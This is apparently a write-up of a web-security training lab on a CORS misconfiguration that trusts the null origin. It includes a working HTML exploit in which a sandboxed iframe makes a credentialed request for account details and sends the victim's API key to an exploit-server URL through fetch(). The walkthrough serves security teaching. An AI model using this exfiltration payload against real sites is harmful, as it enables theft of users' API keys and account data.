CORS vulnerability with trusted null origin
Description
This website has an insecure CORS configuration in that it trusts the null origin.
Reproduction and proof of concept

Start Burp, foxyproxy, and with intercept off, log in to
wiener:peteron the target site and access the account page.In Burp, review the HTTPhistory. The API key is retrieved via an AJAX request to
/accountDetails, and the response contains theAccess-Control-Allow-Credentialsheader suggesting that it may support CORS.Analysis:
Browsers will never send cookies if wildcard origins are used, regardless of the content of the
Access-Control-Allow-Credentialsheader. The inclusion of the session cookies in the request, so wildcard origins can not be abused here.Null origin allows access to the response if the
Access-Control-Allow-Credentialsheader is set to true.
Send the request to Burp Repeater, and resubmit it with the added header
Origin: null. Check that thenullorigin is reflected in theAccess-Control-Allow-Originheader of the response.
Took a break. Timed out. lab-id change.
Create exploit (replacing
lab-idandexploit-server-id). The iframe sandbox generates a null origin request.
<html>
<body>
<iframe style="display:none" sandbox="allow-scripts" srcdoc="<script>
var req = new XMLHttpRequest();
var url = 'https://lab-id.web-security-academy.net/'
req.onreadystatechange = function () {
if (req.readyState == XMLHttpRequest.DONE) {
fetch('https://exploit-server-id/log/key=' + req.responseText)
}
};
req.open('get', url + 'accountDetails',true);
req.withCredentials = true;
req.send(null);
</script>"></iframe>
</body>
</html>
Go to the exploit server and enter the exploit in the body field of the form.
Click View exploit and check you land on the log page and check the API key of the current account is in the URL.

Deliver exploit to victim.
Go to Access log

Copy the administrator’s API key, and enter it as solution to the lab.
Exploitability
An attacker needs to craft some JavaScript that uses CORS to retrieve the administrator’s API key and upload the code to the exploit server.